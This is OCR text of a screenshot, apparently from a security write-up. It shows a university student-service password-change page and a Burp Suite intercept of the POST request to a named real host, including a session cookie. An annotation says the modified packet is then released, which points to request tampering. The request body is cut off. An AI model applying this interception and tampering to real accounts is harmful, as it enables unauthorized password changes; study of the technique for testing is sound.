 在线服务系统
tudent Service System
添加绑定学习信息 绑定
修改密码
*旧密码 ●●●●●●●●●
提示
您的请求正在处理中...
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://study-info.tongji.edu.cn:80 [8.210.231.102]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /member/modifyPassword.do HTTP/1.1
2 Host : study-info.tongji.edu.cn
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
4 Accept : text/plain, */*; q=0.01
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded; charset=utf-8
8 ia: 1
9 X-Requested-With : XMLHttpRequest
10 Content-Length :
放掉修改的包
11 Origin : http://study-info.tongji.edu.cn
12 Connection : close
13 Referer : http://study-info.tongji.edu.cn/member/index.do
14 Cookie : JSESSIONID =908CC6D713B581E3572154A88FC95FB8 ; SYSTEM_BACKGROUND_IMAGE_N
15
16 encryptText =